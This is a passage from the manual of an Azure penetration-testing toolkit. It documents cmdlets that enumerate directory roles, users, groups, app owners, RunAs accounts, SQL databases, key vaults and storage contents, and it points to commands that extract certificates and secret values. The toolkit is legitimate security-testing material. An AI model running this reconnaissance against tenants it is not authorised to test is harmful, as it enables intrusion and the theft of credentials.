Get-AzureADRole -Role '4dda258a-4568-4579-abeb-07709e34e307'Get-AzureADRole -Role 'Company Administrator'

#### Parameters

-All

List all role's members

-Role

The role ID or role name of the target role

#### **Output**

All members of all roles, their IDs, and any Application Service Principal members.

## <span id="page-13-0"></span>**4.2 Get-AzureAppOwner**

#### Synopsis

Returns all owners of all Applications in AAD

#### Syntax

Get-AzureAppOwner

#### Description

Recursively looks through each application in AAD and lists the owners

#### Examples

Get-AzureAppOwner

#### Parameters

None

**Output** 

Application owners in AAD

### <span id="page-13-1"></span>**4.3 Get-AzureDeviceOwner**

#### Synopsis

Lists the owners of devices in AAD. This will only show devices that have an owner.

#### Syntax

Get-AzureDeviceOwner

#### Description

Lists the owners of devices in AAD. This will only show devices that have an owner.

#### Examples

Get-AzureDeviceOwnerParameters

None

**Output** 

Device owners from AAD

# <span id="page-14-0"></span>**4.4 Get-AzureGroup**

#### Synopsis

Gathers a specific group or all groups in AzureAD and lists their members.

#### Syntax

```
Get-AzureGroup -Group '[Name of Group]'
```

```
Get-AzureGroup -All
```
#### Description

Uses Graph API call to gather a group, the group's ID, the member's name, and the member's ID.

#### Examples

```
Get-AzureGroup -Group 'Sql Admins'
```

```
Get-AzureGroup -All
```
#### Parameters

-All

Switch; Gathers all group's members

-Group

Name of group to collect

#### **Output**

Group members and their IDs

### <span id="page-14-1"></span>**4.5 Get-AzureRole**

#### Synopsis

Gets the members of a role.

Syntax

```
Get-AzureRole -Role [Role name]
```
Get-AzureRole -All#### Description

Gets the members of a role or all roles. -All will only return roles that have users assigned.

#### Examples

Get-AzureRole -Role Reader

Get-AzureRole -All

#### Parameters

-Role

Name of role

-All

Get all roles

#### **Output**

Members of specified role, their Ids, and the scope.

# <span id="page-15-0"></span>**4.6 Get-AzureRunAsAccounts**

#### Synopsis

Finds any RunAs accounts being used by an Automation Account

#### Syntax

Get-AzureRunAsAccounts

#### **Description**

Finds any RunAs accounts being used by an Automation Account by recursively going through each resource group and Automation Account. If one is discovered, you can extract it's certificate (if you have the correct permissions) by using Get-AzureRunAsCertificate

#### Examples

Get-AzureRunAsAccounts

#### Parameters

None

#### **Output**

List of RunAsAccounts and their details

# <span id="page-15-1"></span>**4.7 Get-AzureRolePermission**

#### Synopsis

Finds all roles with a certain permission

#### SyntaxGet-AzureRolePermission -Permission [role definition]

#### Description

Finds all builtin roles with a certain permission

#### **Output**

Role(s) with the supplied definition present

## <span id="page-16-0"></span>**4.8 Get-AzureSQLDB**

#### Synopsis

Lists the available SQL Databases on a server

#### Syntax

Get-AzureSQLDB -All

Get-AzureSQLDB -Server [Name of server]

#### **Description**

Lists the available SQL DBs, the server they're on, and what the Administrator username is

#### Examples

Get-AzureSQLDB -All

```
Get-AzureSQLDB -Server 'SQLServer01'
```
#### **Parameters**

-Server

Name of the SQL Server

**Output** 

### <span id="page-16-1"></span>**4.9 Get-AzureTargets**

#### Synopsis

Compares your role to your scope to determine what you have access to and what kind of access it is (Read/write/execute).

#### Syntax

Get-AzureTargets

#### Description

Looks at the current signed-in user's roles, then looks at the role definitions and scope of that role. Role definitions are then compared to the scope of the role to determine which resources under that scope the role definitions are actionable against.

#### ExamplesGet-AzureTargets

#### Parameters

None

#### **Output**

List of resources with what type of access the current user has access to.

# <span id="page-17-0"></span>**4.10 Get-AzureUser**

#### Synopsis

Gathers info on a specific user or all users including their groups and roles in Azure & AzureAD

#### Syntax

Get-AzureUser -Username [Usename]

Get-AzureUser -All

#### **Description**

Gathers a user's Azure role by calling Get-AzRoleAssignment, then uses Graph API calls to gather their Azure AD roles. Uses Graph API call to gather assigned groups.

#### Examples

```
Get-AzureUser -Username john@contoso.com
```

```
Get-AzureUser -All
```
#### Parameters

-All

Switch; Gathers all users in AzureAD.

-Username

Full user principal name of the target user in format: [name@domain.com](mailto:name@domain.com)

#### **Output**

User ID, their AAD roles, their RBAC roles, and the scope of those roles

# <span id="page-17-1"></span>**4.11 Show-AzureCurrentUser**

#### Synopsis

Returns the current logged in user name and any owned objects

#### Syntax

```
Show-AzureCurrentUser
```#### Description

Looks at the current logged in username and compares that to the role assignment list to determine what objects/resources the user has ownership over.

#### Examples

Show-AzureCurrentUser

#### Parameters

None

**Output** 

Current username and roles of the logged in User

## <span id="page-18-0"></span>**4.12 Show-AzureKeyVaultContent**

#### Synopsis

Lists all available content in a key vault

#### Syntax

Show-AzureKeyVaultContent -All

Show-AzureKeyVaultContent -Name ]VaultName]

#### Description

Recursively goes through a key vault and lists what is within the vault (secret, certificate, and key names). Use Get-AzureKeyVaultContent to grab the values of a secret or certificate and Export-AzureKeyVaultcontent to get a key value.

#### Examples

Show-AzureKeyVaultContent -Name Vaulttest

Show-AzureKeyVaultContent -All

#### **Parameters**

-VaultName

Name of vault

-All

#### **Output**

Vault contents

# <span id="page-18-1"></span>**4.13 Show-AzureStorageContent**

#### Synopsis

Lists all available storage containers, shares, and tables#### Syntax

Show-AzureStorageContent -All

Show-AzureStorageContent -StorageAccountName [Name of Storage Account]

#### Description

Recursively goes through a storage account (or multiple) and lists the available containers + blobs, File Shares, and tables.

#### Examples

Show-AzureStorageContent -StorageAccountName TestAcct

Show-AzureStorageContent -All

#### Parameters

-All

-StorageAccountName

#### Output

List of contents# Operational

